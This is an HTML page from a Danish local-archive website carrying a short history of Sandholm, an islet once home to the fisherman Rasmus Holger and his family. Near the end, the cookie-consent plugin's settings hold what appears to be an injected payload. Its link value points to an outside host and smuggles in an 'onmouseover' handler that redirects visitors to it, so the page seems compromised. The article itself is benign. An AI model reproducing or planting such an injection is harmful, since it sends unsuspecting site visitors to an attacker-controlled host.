

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://slagelsearkiverne.dk/sandholm/
body_size: 38288
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://slagelsearkiverne.dk/xmlrpc.php" />
	
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sandholm - Slagelse Arkiverne</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://slagelsearkiverne.dk/sandholm/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sandholm - Slagelse Arkiverne" />
	<meta property="og:description" content="Sandholm, i daglig tale Sankholm, ligger i fladvandet mellem Glænø og Basnæs skov. Øen er på 2 tdr. land, med en klint mod vest. I 1830-1850 boede fiskeren og husmanden Rasmus Holger, hans kone Kirsten og deres fem børn der. Holger havde gravet ind i klinten, som dannede de tre vægge. Der var så kun [&hellip;]" />
	<meta property="og:url" content="http://slagelsearkiverne.dk/sandholm/" />
	<meta property="og:site_name" content="Slagelse Arkiverne" />
	<meta property="article:published_time" content="2020-03-10T10:34:01+00:00" />
	<meta property="article:modified_time" content="2020-03-10T10:34:02+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet af" />
	<meta name="twitter:data1" content="Christoph Klinger" />
	<meta name="twitter:label2" content="Estimeret læsetid" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://slagelsearkiverne.dk/#website","url":"http://slagelsearkiverne.dk/","name":"Slagelse Arkiverne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://slagelsearkiverne.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"http://slagelsearkiverne.dk/sandholm/#webpage","url":"http://slagelsearkiverne.dk/sandholm/","name":"Sandholm - Slagelse Arkiverne","isPartOf":{"@id":"http://slagelsearkiverne.dk/#website"},"datePublished":"2020-03-10T10:34:01+00:00","dateModified":"2020-03-10T10:34:02+00:00","author":{"@id":"http://slagelsearkiverne.dk/#/schema/person/f3bdf6d2d471f0a38ccac9f0ec64dfcf"},"breadcrumb":{"@id":"http://slagelsearkiverne.dk/sandholm/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["http://slagelsearkiverne.dk/sandholm/"]}]},{"@type":"BreadcrumbList","@id":"http://slagelsearkiverne.dk/sandholm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"http://slagelsearkiverne.dk/"},{"@type":"ListItem","position":2,"name":"Sandholm"}]},{"@type":"Person","@id":"http://slagelsearkiverne.dk/#/schema/person/f3bdf6d2d471f0a38ccac9f0ec64dfcf","name":"Christoph Klinger","image":{"@type":"ImageObject","@id":"http://slagelsearkiverne.dk/#personlogo","inLanguage":"da-DK","url":"http://1.gravatar.com/avatar/12c18ca006a7faaaeb784a8d2ab1bcc9?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/12c18ca006a7faaaeb784a8d2ab1bcc9?s=96&d=mm&r=g","caption":"Christoph Klinger"},"url":"http://slagelsearkiverne.dk/author/christoph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slagelse Arkiverne &raquo; Feed" href="http://slagelsearkiverne.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slagelse Arkiverne &raquo;-kommentar-feed" href="http://slagelsearkiverne.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slagelse Arkiverne &raquo; Sandholm-kommentar-feed" href="http://slagelsearkiverne.dk/sandholm/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/slagelsearkiverne.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://slagelsearkiverne.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css'  href='http://slagelsearkiverne.dk/wp-content/themes/vantage/style.css?ver=1.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://slagelsearkiverne.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css'  href='http://slagelsearkiverne.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/style-simple-blue.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/jetpack/css/jetpack.css?ver=9.2.4' type='text/css' media='all' />
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.15.5' id='vantage-main-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3' id='vantage-html5-js'></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.3b' id='vantage-selectivizr-js'></script>
<![endif]-->
<script type='text/javascript' id='siteorigin-mobilenav-js-extra'>
/* <![CDATA[ */
var mobileNav = {"search":{"url":"http:\/\/slagelsearkiverne.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"http:\/\/slagelsearkiverne.dk\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.15.5' id='siteorigin-mobilenav-js'></script>
<link rel="https://api.w.org/" href="http://slagelsearkiverne.dk/wp-json/" /><link rel="alternate" type="application/json" href="http://slagelsearkiverne.dk/wp-json/wp/v2/posts/967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://slagelsearkiverne.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://slagelsearkiverne.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='http://slagelsearkiverne.dk/?p=967' />
<link rel="alternate" type="application/json+oembed" href="http://slagelsearkiverne.dk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fslagelsearkiverne.dk%2Fsandholm%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://slagelsearkiverne.dk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fslagelsearkiverne.dk%2Fsandholm%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } }
		</style>
	                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                                <style type="text/css">
                    <!--
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: rgba(217, 49, 43, 1);
                background-color: rgb(195, 250, 255);
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                .asl_m .probox svg {
                    fill: rgba(0, 0, 0, 1) !important;
                }
                .asl_m .probox .innericon {
                    background-color: rgba(255, 255, 255, 1) !important;
                    background-image: none !important;
                    -webkit-background-image: none !important;
                    -ms-background-image: none !important;
                }
                
                div.asl_m.asl_w {
                    border:1px none rgb(0, 0, 0) !important;border-radius:0px 0px 0px 0px !important;
                    box-shadow: none !important;
                }
                div.asl_m.asl_w .probox {border: none !important;}
                
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                 .innericon {
display:none;
}

.promagnifier {
display:none;
}                    -->
                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; }</style> <style type="text/css" id="customizer-css">body,button,input,select,textarea { font-family: "Lucida Grande", Lucida, Verdana, sans-serif; font-weight: 400 } #masthead h1 { font-family: "Georgia", "Times New Roman", Times, serif; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Lucida Grande", Lucida, Verdana, sans-serif; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Lucida Grande", Lucida, Verdana, sans-serif; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 60px; color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-image: url("http://slweb036/wp-content/uploads/2019/12/header.jpg"); background-size: cover } </style>		<style type="text/css" id="wp-custom-css">
			#theme-attribution {
	display:none;
}

/* Forfatter på indlæg */

.entry-meta {
	display:none;
}

/* Kategorier på indlæg */

.entry-categories {
	display:none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-967 single-format-standard group-blog responsive layout-full no-js no-sidebar has-menu-search page-layout-default mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="http://slagelsearkiverne.dk/" title="Slagelse Arkiverne" rel="home" class="logo">
				<h1 class="site-title">Slagelse Arkiverne</h1>			</a>
			
				<div class="support-text">
									</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				<div id='ajaxsearchlite1' class="wpdreams_asl_container asl_w asl_m asl_m_1">
<div class="probox">

    
    <div class='promagnifier'>
                <div class='innericon'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
                <path id="magnifier-2-icon" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
                    C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
                    c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
                    c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
                    z"/>
            </svg>
        </div>
    </div>

    
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
                <polygon id="arrow-25-icon" transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
            </svg>
        </div>
    </div>

    
    
    <div class='proinput'>
        <form autocomplete="off" aria-label='Ajax search form'>
            <input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='Søg her...' value='' autocomplete="off"/>
            <input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' name='phrase' value='' autocomplete="off"/>
            <span class='loading'></span>
            <input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>

        <div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

            </div>

    
    
</div>
</div>


<div id='ajaxsearchlitesettings1' class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
    <form name='options' autocomplete='off'>

        
                <fieldset class="asl_sett_scroll">
            <legend style="display: none;">Generic selectors</legend>
            <div class="asl_option_inner hiddend">
                <input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
                       value='0'/>
            </div>

	        
            
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="checked" id="set_exactonly1"
                           title="Exact matches only"
                           name="set_exactonly" />
                    <label for="set_exactonly1">Exact matches only</label>
                </div>
                <div class="asl_option_label">
                    Exact matches only                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_intitle1"
                           title="Search in title"
                           name="set_intitle"  checked="checked"/>
                    <label for="set_intitle1">Search in title</label>
                </div>
                <div class="asl_option_label">
                    Search in title                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_incontent1"
                           title="Search in content"
                           name="set_incontent"  checked="checked"/>
                    <label for="set_incontent1">Search in content</label>
                </div>
                <div class="asl_option_label">
                    Search in content                </div>
            </div>
            <div class="asl_option_inner hiddend">
                <input type="checkbox" value="None" id="set_inexcerpt1"
                       title="Search in excerpt"
                       name="set_inexcerpt"  checked="checked"/>
                <label for="set_inexcerpt1">Search in excerpt</label>
            </div>

            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_inposts1"
                           title="Search in posts"
                           name="set_inposts"  checked="checked"/>
                    <label for="set_inposts1">Search in posts</label>
                </div>
                <div class="asl_option_label">
                    Search in posts                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_inpages1"
                           title="Search in pages"
                           name="set_inpages"  checked="checked"/>
                    <label for="set_inpages1">Search in pages</label>
                </div>
                <div class="asl_option_label">
                    Search in pages                </div>
            </div>
                    </fieldset>
                    </form>
</div>

<div id='ajaxsearchliteres1' class='vertical wpdreams_asl_results asl_w asl_r asl_r_1'>

    
    <div class="results">

        
            <div class="resdrg">
            </div>

        
    </div>

    
    
</div>

    <div id="asl_hidden_data">
        <svg style="position:absolute" height="0" width="0">
            <filter id="aslblur">
                <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
            </filter>
        </svg>
        <svg style="position:absolute" height="0" width="0">
            <filter id="no_aslblur"></filter>
        </svg>

    </div>

<div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asldata="[base64]"></div>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="#"><span class="icon"></span>Arkiverne</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://slagelsearkiverne.dk/arkiverne/slagelse-lokalarkiv/">Slagelse Lokalarkiv</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://slagelsearkiverne.dk/arkiverne/korsoer-lokalarkiv/">Korsør Lokalarkiv</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://slagelsearkiverne.dk/arkiverne/skaelskoer-lokalarkiv/">Skælskør Lokalarkiv</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://slagelsearkiverne.dk/arkiverne/arkivsamvirket/">Arkivsamvirket</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69"><a href="#"><span class="icon"></span>Stadsarkiv</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://slagelsearkiverne.dk/stadsarkiv/for-borgere/">For borgere</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://slagelsearkiverne.dk/stadsarkiv/for-forvaltningen/">For forvaltningen</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://slagelsearkiverne.dk/kilder/">Kilder og litteratur</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://slagelsearkiverne.dk/det-sker/">Det sker</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://slagelsearkiverne.dk/slagelse-leksikon/">Slagelse Leksikon</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menu</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			<div id="yoast-breadcrumbs"><div class="full-container"><span><span><a href="http://slagelsearkiverne.dk/">Hjem</a> &raquo; <span class="breadcrumb_last" aria-current="page">Sandholm</span></span></span></div></div>
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-967" class="post post-967 type-post status-publish format-standard hentry category-steder-bygninger">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Sandholm</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="http://slagelsearkiverne.dk/sandholm/" title="11.34" rel="bookmark"><time class="entry-date" datetime="2020-03-10T11:34:01+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T11:34:02+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<p>Sandholm, i daglig tale Sankholm, ligger i fladvandet mellem Glænø og Basnæs skov. Øen er på 2 tdr. land, med en klint mod vest. I 1830-1850 boede fiskeren og husmanden Rasmus Holger, hans kone Kirsten og deres fem børn der. Holger havde gravet ind i klinten, som dannede de tre vægge. Der var så kun en formur med indgangsdør af tømmer til rejsning, og brædder til loftet fik han fra Basnæs Skov, hvor han var gode venner med skovfogeden i Purrehuset. Det lyder meget primitivt, men Kirsten holdt hjemmet fint med hvidkalkede vægge, og ”mere hyggeligt hjem havde hun ikke været i,” fortalte en gæst efter et ålegilde. Holger fiskede med ålejern, flynderbrodt og rejehætte fra sit hjemmelavede fartøj, der lignede et dejtrug, og efter en god fangst solgte han fisk ovre på Sjælland. Eller måske rettere byttede sig til rugbrød, sigtebrød, flæsk, pølse osv. Han var også specialist i at bygge løvhytter til den traditionelle fest i skoven 2. pinsedag. Kirsten var en dygtig husmor, der passede børn og ko og gris og fremstillede det tøj, familien skulle bruge. Børnene måtte vade til Sjælland, når de skulle i skole i Ørslev eller besørge andre ærinder. De var vistnok kommet ud at tjene, da Holger – som var epileptiker – druknede i sin båd. Som enke kom Kirsten til at dele et lille rum i en rønne i Stubberup med en anden enlig kvinde, men sin sidste tid tilbragte hun hos en datter og svigersøn i Kildehuset i Snedinge. Sandholm har ikke været beboet siden.</p>



<p class="has-text-align-right">SIDSEL JACOBSEN 01-01-2014</p>



<p>Litteratur<br> Artikel af rentier Christen Jensen, Stubberup, i: <em>Skelskør og Omegn</em>, 4. februar 1938</p>
					</div><!-- .entry-content -->

					<div class="entry-categories">
				Udgivet i <a href="http://slagelsearkiverne.dk/category/steder-bygninger/" rel="category tag">Steder &amp; bygninger</a>.			</div>
		
		
		
	</div>

</article><!-- #post-967 -->

			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h2 class="assistive-text">Artikel navigation</h2>

	
		<div class="single-nav-wrapper">
			<div class="nav-previous"><a href="http://slagelsearkiverne.dk/petersen-hans-burchart-1917-2006-den-roede-godsejer-2/" rel="prev"><span class="meta-nav">&larr;</span> Petersen, Hans Burchart (1917-2006) &#8211;&hellip;</a></div>			<div class="nav-next"><a href="http://slagelsearkiverne.dk/hans-peter-philipsen-maskinfabrikant-2/" rel="next">Hans Peter Philipsen. Maskinfabrikant. <span class="meta-nav">&rarr;</span></a></div>		</div>

	
	</nav><!-- #nav-below -->
	
		
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
			</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/Slagelse-Arkiverne-160898653951208/" target="_blank" rel="noopener">Besøg os på facebook</a></p>
<p><a href="https://www.was.digst.dk/slagelsearkiverne-dk" target="_blank" rel="noopener">Tilgængelighedserklæring</a></p>
</div>
		</aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a><script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.1.0' id='nsc_bar_nice-cookie-consent_js-js'></script>
<script type='text/javascript' id='nsc_bar_nice-cookie-consent_js-js-after'>
window.addEventListener("load",function(){window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "OK",
        "allow": "Allow",
        "link": "Læs mere her",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "Vi benytter kun cookies til statistik - fra Google Analytics.",
        "policy": "Læs mere om cookies",
        "savesettings": "Save Settings",
        "linksecond": "Just another Link",
        "hrefsecond": "https:\/\/yourdomain\/anotherLink"
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#937afc",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#937afc",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "cookietypes": [
        {
            "label": "Technical",
            "checked": "checked",
            "disabled": "disabled",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": "1",
    "dataLayerName": "dataLayer",
    "container": "",
    "customizedFont": "",
    "setDiffDefaultCookiesFirstPV": "0",
    "blockScreen": "1",
    "improveBannerLoadingSpeed": "0"
})});
</script>
<script type='text/javascript' id='wpdreams-ajaxsearchlite-js-extra'>
/* <![CDATA[ */
var ajaxsearchlite = {"ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","js_scope":"jQuery"};
